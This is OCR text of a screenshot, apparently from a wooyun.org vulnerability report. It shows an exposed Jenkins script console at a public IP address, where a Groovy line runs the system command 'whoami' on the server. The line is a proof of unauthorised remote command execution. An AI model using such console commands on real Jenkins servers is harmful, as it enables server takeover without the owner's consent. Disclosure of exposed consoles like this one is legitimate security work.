 121.40.198.38/script
百度 <⌘K>
Jenkins
查找
nkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列
列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "whoami".execute().text
Result
www.wooyun.org